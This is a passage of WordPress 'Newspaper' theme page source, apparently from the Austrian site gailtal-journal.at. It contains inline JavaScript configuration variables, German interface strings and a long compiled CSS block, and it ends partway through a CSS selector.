            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gailtal-journal.at\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/gailtal-journal.at\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzer oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#e92220";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorheriger";
var td_magnific_popup_translation_tNext="N\u00e4chster";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="16882d1dfd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;font-weight:bold;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-weight:bold}.td-page-content h3,.wpb_text_column h3{font-weight:600}.white-popup-block:before{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e92220;--td_slider_text:rgba(233,34,32,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:#e92220;--td_mobile_gradient_one_mob:rgba(203,37,45,0.5);--td_mobile_gradient_two_mob:rgba(203,37,45,0.5);--td_mobile_text_active_color:#fcf016;--td_login_hover_background:#e92220;--td_login_gradient_one:rgba(203,37,45,0.5);--td_login_gradient_two:rgba(203,37,45,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e92220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e92220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e92220}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e92220}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e92220}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e92220}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e92220!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cb252d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cb252d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cb252d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#cb252d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;font-weight:bold;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e92220}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e92220}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e92220}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e92220}.td-sub-footer-container{background-color:#e92220}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#faeb18}.td-footer-wrapper::before{background-image:url('/wp-content/uploads/2018/10/footer-bg-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.6}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content,.td-post-content p{color:#777777}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-menu-background,.td-search-background{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;font-weight:bold;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-weight:bold}.td-page-content h3,.wpb_text_column h3{font-weight:600}.white-popup-block:before{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e92220;--td_slider_text:rgba(233,34,32,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:#e92220;--td_mobile_gradient_one_mob:rgba(203,37,45,0.5);--td_mobile_gradient_two_mob:rgba(203,37,45,0.5);--td_mobile_text_active_color:#fcf016;--td_login_hover_background:#e92220;--td_login_gradient_one:rgba(203,37,45,0.5);--td_login_gradient_two:rgba(203,37,45,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e92220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e92220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e92220}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e92220}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e92220}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e92220}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e92220!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cb252d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cb252d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cb252d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#cb252d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;font-weight:bold;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e92220}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e92220}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e92220}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e92220}.td-sub-footer-container{background-color:#e92220}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#faeb18}.td-footer-wrapper::before{background-image:url('/wp-content/uploads/2018/10/footer-bg-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.6}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content,.td-post-content p{color:#777777}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e92220}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e92220}.td-magazine 